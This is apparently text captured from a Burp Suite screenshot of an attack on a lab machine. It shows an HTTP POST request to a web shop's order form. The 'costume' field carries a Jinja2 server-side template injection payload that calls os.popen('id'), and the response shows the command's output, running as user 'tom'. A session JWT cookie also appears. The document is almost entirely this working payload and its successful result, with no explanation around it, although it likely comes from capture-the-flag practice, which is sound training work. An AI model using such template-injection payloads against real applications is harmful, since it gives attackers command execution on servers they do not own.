 Request
Pretty Raw Hex
\n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Origin: http://10.10.11.134:5000
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.134:5000/order
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9,en;q=0.8
13 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InplbHBybyJ9.izB_ziwx3QBUqi5HwJXg7n
ePROsba6I-tmmZJaSjvZQ
14 Connection: keep-alive
15
16 costume={{ namespace.__init__.__globals__.os.popen('id').read() }}&q=&addr=
Response
Pretty Raw Hex Render
Order Track Contact Welcome
Admin
Select your costume and place an order
We've limited stock right now!
Select a
Costume:
Retro Sun Glasses
Enter Quantity:
Enter
Address:
Order
Your order of "uid=1000(tom) gid=1000(tom) groups=1000(tom) " has been placed
successfully.